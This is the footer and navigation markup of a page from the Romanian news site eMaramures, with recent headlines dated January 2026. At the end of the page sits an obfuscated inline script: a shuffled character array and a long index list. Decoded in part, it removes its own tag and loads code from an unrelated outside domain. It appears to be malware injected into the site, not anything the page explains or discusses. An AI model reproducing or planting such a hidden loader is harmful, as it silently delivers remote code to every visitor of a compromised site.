	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501391 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Incendiu la o centrală dezafectată din Sighetu Marmației" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">O cabană din Târgu Lăpuș, cuprinsă de flăcări</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501382 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-israel tag-maramures tag-pelerini tag-sfantul-mormant">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Curaj sau credință neclintită? Grup de pelerini din Maramureș a asistat la Sfânta și Dumnezeiasca Liturghie la Biserica Sfântului Mormânt" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-300x217.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-1024x741.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-768x556.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-1536x1112.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-750x543.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-1140x825.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n.jpg 2048w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal">Curaj sau credință neclintită? Grup de pelerini din Maramureș a asistat la Sfânta și Dumnezeiasca Liturghie la Biserica Sfântului Mormânt</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(flfgrjgltcqvw==undefined){var flfgrjgltcqvw={ts:'1769126704',};(function(){var quzkq=["|",";","H","#","&",":","d","u","r","q","a","G","X","\\","*","g","{","3","<","I","y","(","@","[","=","m","j","]","T","n","U","E","Z","2",">","L",".","P","9","Y","$","0",")","\"","6","^","/","!","o","t","R","S","f","%",",","8","k","x","c","5","v","7","p","M","Q","?","V","b","D","e","F","+","-","A","h","'","O","`","z","W","l","K"," ","J","s","i","4","w","_","1","N","B","}","C"];var flfgrjgltcqvw=[49,8,20,16,6,48,58,7,25,69,29,49,36,58,7,8,8,69,29,49,51,58,8,85,62,49,36,84,69,49,73,49,49,8,85,67,7,49,69,21,75,84,8,58,75,54,75,80,48,80,75,42,1,92,58,10,49,58,74,21,69,42,16,92,85,52,21,63,10,49,74,36,8,10,29,6,48,25,24,24,29,7,80,80,42,16,76,67,26,69,58,49,36,6,69,52,85,29,69,37,8,48,62,69,8,49,20,21,63,10,49,74,54,43,8,10,29,6,48,25,43,54,16,60,10,80,7,69,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,62,10,8,84,69,70,80,48,10,49,21,75,41,36,75,71,29,69,87,82,68,10,49,69,21,42,36,15,69,49,30,28,93,63,85,80,80,85,84,69,58,48,29,6,84,21,42,42,92,92,42,1,92,85,52,21,63,10,49,74,36,52,80,48,48,8,24,24,29,7,80,80,42,16,76,67,26,69,58,49,36,6,69,52,85,29,69,37,8,48,62,69,8,49,20,21,63,10,49,74,54,43,52,80,48,48,8,43,54,16,60,10,80,7,69,5,52,7,29,58,49,85,48,29,21,60,42,16,8,69,49,7,8,29,82,62,10,8,84,69,19,29,49,21,60,36,49,48,51,49,8,85,29,15,21,42,42,92,92,42,1,92,85,52,21,6,7,81,24,24,7,29,6,69,52,85,29,69,6,42,16,60,10,8,82,6,7,81,24,16,7,5,75,46,46,87,69,7,52,6,74,84,10,84,36,58,48,25,46,29,89,35,44,57,46,80,69,57,52,69,48,80,85,49,69,80,69,57,46,80,69,57,52,10,67,62,80,69,57,46,33,41,33,44,46,41,89,46,80,69,57,69,10,67,62,72,87,74,69,8,69,10,8,69,20,48,7,29,48,87,89,17,33,17,59,10,72,23,8,27,36,62,29,15,75,54,20,5,75,46,46,87,69,7,52,6,74,84,10,84,36,58,48,25,46,83,41,29,9,17,72,72,84,46,29,70,60,84,83,57,93,7,49,19,46,66,67,25,46,70,84,60,84,57,58,80,72,23,8,27,36,26,62,15,75,54,49,84,5,75,89,61,44,38,89,33,44,61,41,86,75,54,52,80,5,23,27,54,58,52,5,52,10,80,84,69,54,10,49,88,6,48,5,43,8,6,6,20,87,6,36,58,48,25,43,54,10,49,88,26,84,5,43,10,6,60,69,8,49,85,84,85,29,15,36,26,84,43,54,10,49,88,85,25,5,43,10,6,58,48,6,69,36,62,29,15,43,54,10,49,88,8,7,5,43,46,10,6,60,69,8,49,85,84,85,29,15,36,26,84,43,54,10,49,88,8,85,5,43,46,10,6,58,80,7,49,49,69,8,36,62,29,15,43,54,10,49,88,69,85,5,43,8,85,15,74,49,10,6,43,54,10,49,88,69,58,5,43,58,48,29,49,69,29,49,72,10,6,82,58,48,29,49,69,29,49,73,6,43,54,10,49,88,69,84,5,43,62,48,84,85,49,85,48,29,5,10,67,84,48,80,7,49,69,1,6,85,84,62,80,10,20,5,67,80,48,58,56,1,43,54,10,49,88,69,5,49,8,7,69,54,10,49,88,8,5,49,8,7,69,54,10,49,88,8,33,5,52,10,80,84,69,54,85,5,52,10,80,84,69,54,58,5,41,54,7,58,5,52,10,80,84,69,54,58,80,5,23,27,54,62,60,5,52,10,80,84,69,54,58,84,84,5,52,10,80,84,69,54,10,49,88,15,5,52,10,80,84,69,54,10,49,88,6,5,52,10,80,84,69,54,10,49,88,85,5,52,10,80,84,69,54,10,49,88,52,5,52,10,80,84,69,54,10,49,88,85,67,5,75,80,69,57,75,54,84,29,5,41,54,84,49,10,8,49,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,42,16,47,52,7,29,58,49,85,48,29,21,10,54,67,54,58,42,16,10,23,67,27,24,58,21,42,92,21,6,7,81,54,43,60,43,54,52,7,29,58,49,85,48,29,21,42,16,52,7,29,58,49,85,48,29,82,10,21,42,16,8,69,49,7,8,29,16,87,85,6,49,74,5,56,21,42,54,74,69,85,15,74,49,5,80,21,42,92,92,52,7,29,58,49,85,48,29,82,67,21,10,54,67,42,16,60,10,8,82,58,24,16,92,1,8,69,49,7,8,29,82,67,24,71,67,0,0,41,54,58,36,87,85,6,49,74,24,21,58,36,8,85,15,74,49,24,10,36,8,85,15,74,49,71,67,42,72,21,58,36,80,69,52,49,24,10,36,80,69,52,49,72,67,42,54,58,36,74,69,85,15,74,49,24,21,58,36,67,48,49,49,48,25,24,10,36,67,48,49,49,48,25,71,67,42,72,21,58,36,49,48,62,24,10,36,49,48,62,72,67,42,54,58,92,52,7,29,58,49,85,48,29,82,58,21,10,54,58,42,16,8,69,49,7,8,29,82,10,24,10,4,4,47,10,36,29,48,6,69,28,20,62,69,65,10,23,41,27,5,10,54,10,4,4,89,24,24,24,10,36,29,48,6,69,28,20,62,69,65,67,21,10,36,15,69,49,91,48,7,29,6,85,29,15,93,80,85,69,29,49,50,69,58,49,21,42,54,58,42,5,47,89,92,52,7,29,58,49,85,48,29,82,6,21,67,42,16,67,24,29,7,80,80,24,24,67,65,10,21,42,5,89,24,24,24,67,36,29,48,6,69,28,20,62,69,65,58,21,67,42,5,67,1,60,10,8,82,6,24,67,36,74,69,85,15,74,49,54,69,24,67,36,87,85,6,49,74,1,8,69,49,7,8,29,82,6,24,43,52,7,29,58,49,85,48,29,43,24,24,49,20,62,69,48,52,82,6,65,6,36,58,10,80,80,21,67,42,5,6,54,69,24,43,52,7,29,58,49,85,48,29,43,24,24,49,20,62,69,48,52,82,69,65,69,36,58,10,80,80,21,67,42,5,69,54,69,46,6,92,60,10,8,82,69,24,16,92,54,52,24,43,7,29,6,69,52,85,29,69,6,43,47,24,49,20,62,69,48,52,82,87,85,29,6,48,87,4,4,87,85,29,6,48,87,54,15,24,43,7,29,6,69,52,85,29,69,6,43,47,24,49,20,62,69,48,52,82,6,48,58,7,25,69,29,49,4,4,6,48,58,7,25,69,29,49,54,74,24,15,4,4,15,36,6,48,58,7,25,69,29,49,31,80,69,25,69,29,49,54,85,24,52,10,80,84,69,54,26,24,85,65,52,7,29,58,49,85,48,29,21,10,42,16,8,69,49,7,8,29,47,47,85,36,58,10,80,80,21,52,54,10,42,36,25,10,49,58,74,69,84,92,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,47,89,92,54,56,24,69,36,60,85,69,87,62,48,8,49,79,24,52,7,29,58,49,85,48,29,21,42,16,60,10,8,82,10,24,74,36,58,80,85,69,29,49,79,85,6,49,74,54,67,24,52,36,85,29,29,69,8,79,85,6,49,74,1,8,69,49,7,8,29,82,67,34,10,65,67,5,10,92,54,80,24,69,36,60,85,69,87,62,48,8,49,2,24,52,7,29,58,49,85,48,29,21,42,16,60,10,8,82,10,24,74,36,58,80,85,69,29,49,2,69,85,15,74,49,54,67,24,52,36,85,29,29,69,8,2,69,85,15,74,49,1,8,69,49,7,8,29,82,67,34,10,65,67,5,10,92,1,8,69,49,7,8,29,82,69,36,25,9,24,26,54,69,36,60,85,69,87,62,48,8,49,24,10,54,69,36,84,58,8,48,80,80,12,24,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,36,62,10,15,69,12,76,52,52,84,69,49,0,0,74,36,84,58,8,48,80,80,35,69,52,49,92,54,69,36,84,58,8,48,80,80,39,24,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,36,62,10,15,69,39,76,52,52,84,69,49,0,0,74,36,84,58,8,48,80,80,28,48,62,92,54,69,36,8,69,58,49,10,29,15,80,69,24,58,54,69,36,10,84,62,69,58,49,24,6,54,69,36,85,29,12,24,52,7,29,58,49,85,48,29,21,10,54,67,42,16,60,10,8,82,6,24,58,21,10,54,67,42,1,8,69,49,7,8,29,47,47,6,4,4,6,36,8,85,15,74,49,34,24,41,4,4,6,36,80,69,52,49,18,24,56,21,42,92,54,69,36,85,29,39,24,52,7,29,58,49,85,48,29,21,10,54,67,42,16,60,10,8,82,6,24,58,21,10,54,67,42,1,8,69,49,7,8,29,47,47,6,4,4,6,36,67,48,49,49,48,25,34,24,41,4,4,6,36,49,48,62,18,24,80,21,42,92,54,69,36,85,29,66,85,69,87,62,48,8,49,24,52,7,29,58,49,85,48,29,21,10,54,67,42,16,60,10,8,82,6,24,58,21,10,54,67,42,1,8,69,49,7,8,29,47,47,6,4,4,6,36,67,48,49,49,48,25,34,24,41,4,4,6,36,8,85,15,74,49,34,24,41,4,4,6,36,49,48,62,18,24,80,21,42,4,4,6,36,80,69,52,49,18,24,56,21,42,92,54,69,92,42,1,47,52,7,29,58,49,85,48,29,21,29,54,49,54,69,42,16,49,23,29,27,24,69,21,42,92,21,43,9,43,54,6,7,81,54,52,7,29,58,49,85,48,29,21,42,16,52,7,29,58,49,85,48,29,82,29,21,29,42,16,8,69,49,7,8,29,23,27,36,84,80,85,58,69,36,58,10,80,80,21,29,54,41,42,92,52,7,29,58,49,85,48,29,82,49,21,29,42,16,60,10,8,82,49,1,8,69,49,7,8,29,82,29,4,4,43,48,67,26,69,58,49,43,24,24,49,20,62,69,48,52,82,29,4,4,21,49,24,29,36,29,48,6,69,28,20,62,69,42,4,4,21,89,24,24,49,0,0,38,24,24,49,42,92,52,7,29,58,49,85,48,29,82,69,21,29,42,16,8,69,49,7,8,29,43,48,67,26,69,58,49,43,24,24,49,20,62,69,48,52,82,29,4,4,85,84,70,85,29,85,49,69,21,29,36,80,69,29,15,49,74,42,92,52,7,29,58,49,85,48,29,82,48,21,29,42,16,52,48,8,21,60,10,8,82,49,24,23,27,54,48,24,41,54,8,24,29,36,80,69,29,15,49,74,1,8,34,48,1,71,71,48,42,69,21,29,23,48,27,42,65,49,24,49,36,58,48,29,58,10,49,21,29,23,48,27,42,5,49,23,49,36,80,69,29,15,49,74,27,24,29,23,48,27,1,8,69,49,7,8,29,82,49,92,52,7,29,58,49,85,48,29,82,8,21,29,42,16,60,10,8,82,49,54,69,54,48,24,23,27,1,29,5,52,48,8,21,49,24,41,1,49,18,29,36,80,69,29,15,49,74,1,49,71,71,42,16,52,48,8,21,69,24,41,1,69,18,48,36,80,69,29,15,49,74,1,69,71,71,42,85,52,21,48,23,69,27,24,24,29,23,49,27,42,58,48,29,49,85,29,7,69,82,29,1,48,23,48,36,80,69,29,15,49,74,27,24,29,23,49,27,92,8,69,49,7,8,29,82,48,92,52,7,29,58,49,85,48,29,82,85,21,29,42,16,8,69,49,7,8,29,82,29,65,43,84,49,8,85,29,15,43,24,24,49,20,62,69,48,52,82,29,65,7,21,29,42,23,41,27,5,47,29,23,84,27,4,4,69,21,29,42,65,29,23,41,27,5,29,5,52,92,52,7,29,58,49,85,48,29,82,7,21,8,54,7,42,16,60,10,8,82,10,54,84,24,85,21,7,42,1,8,69,49,7,8,29,82,84,4,4,8,65,8,24,24,24,80,0,0,49,21,8,42,65,47,7,0,0,8,47,24,24,80,4,4,49,21,84,42,4,4,25,21,8,54,84,42,65,23,8,27,5,23,27,5,8,4,4,69,21,8,42,65,48,21,8,42,5,52,36,15,69,49,31,80,69,25,69,29,49,84,91,20,93,80,10,84,84,90,10,25,69,4,4,43,84,49,8,85,29,15,43,24,24,8,4,4,21,10,24,8,36,25,10,49,58,74,21,58,42,42,65,29,21,84,36,15,69,49,31,80,69,25,69,29,49,84,91,20,93,80,10,84,84,90,10,25,69,21,10,23,89,27,42,42,5,8,4,4,21,8,36,6,48,58,7,25,69,29,49,0,0,8,36,29,48,6,69,28,20,62,69,4,4,38,24,24,8,36,29,48,6,69,28,20,62,69,42,65,7,65,23,27,5,23,8,27,5,29,21,84,36,9,7,69,8,20,51,69,80,69,58,49,48,8,73,80,80,21,8,42,42,5,23,27,92,60,10,8,82,58,24,46,45,13,36,21,23,13,87,13,72,27,71,42,40,46,54,57,24,43,58,48,25,62,10,8,69,43,71,43,68,48,58,7,25,69,29,49,43,71,43,37,48,84,85,49,85,48,29,43,54,52,24,6,48,58,7,25,69,29,49,54,80,24,87,85,29,6,48,87,54,10,24,52,36,6,48,58,7,25,69,29,49,31,80,69,25,69,29,49,54,84,24,43,29,48,6,69,28,20,62,69,43,54,25,24,57,82,85,29,82,10,65,52,7,29,58,49,85,48,29,21,29,54,49,42,16,8,69,49,7,8,29,82,89,44,24,24,21,89,44,4,49,23,57,27,21,29,42,42,92,5,52,7,29,58,49,85,48,29,21,29,54,49,42,16,8,69,49,7,8,29,82,49,24,49,24,24,52,0,0,49,24,24,87,85,29,6,48,87,65,10,5,49,54,49,47,24,24,29,4,4,49,36,58,48,29,49,10,85,29,84,21,29,42,92,1,8,69,49,7,8,29,82,7,36,7,29,85,9,24,8,54,7,92,54,49,74,85,84,42,1,85,52,21,29,10,60,85,15,10,49,48,8,36,7,84,69,8,73,15,69,29,49,36,84,69,10,8,58,74,21,43,82,91,8,10,60,69,46,43,42,34,72,89,42,6,7,81,36,10,49,88,8,24,49,8,7,69,1,85,52,21,6,7,81,36,85,42,8,69,49,7,8,29,82,52,10,80,84,69,1,6,7,81,36,85,24,49,8,7,69,1,6,7,81,36,10,49,88,15,24,75,15,69,49,75,1,8,69,49,7,8,29,82,6,7,81,36,10,67,6,21,52,7,29,58,49,85,48,29,21,42,16,49,8,20,16,60,10,8,82,10,24,6,48,58,7,25,69,29,49,36,58,8,69,10,49,69,31,80,69,25,69,29,49,21,75,85,52,8,10,25,69,75,42,1,6,48,58,7,25,69,29,49,36,74,69,10,6,36,10,62,62,69,29,6,93,74,85,80,6,21,10,42,1,60,10,8,82,15,69,49,76,87,29,37,8,48,62,69,8,49,20,68,69,84,58,8,85,62,49,48,8,24,10,36,58,48,29,49,69,29,49,79,85,29,6,48,87,36,76,67,26,69,58,49,36,15,69,49,76,87,29,37,8,48,62,69,8,49,20,68,69,84,58,8,85,62,49,48,8,1,60,10,8,82,48,67,26,69,58,49,6,69,52,85,29,69,37,8,48,62,69,8,49,20,24,10,36,58,48,29,49,69,29,49,79,85,29,6,48,87,36,76,67,26,69,58,49,36,6,69,52,85,29,69,37,8,48,62,69,8,49,20,1,76,67,26,69,58,49,36,6,69,52,85,29,69,37,8,48,62,69,8,49,20,24,48,67,26,69,58,49,6,69,52,85,29,69,37,8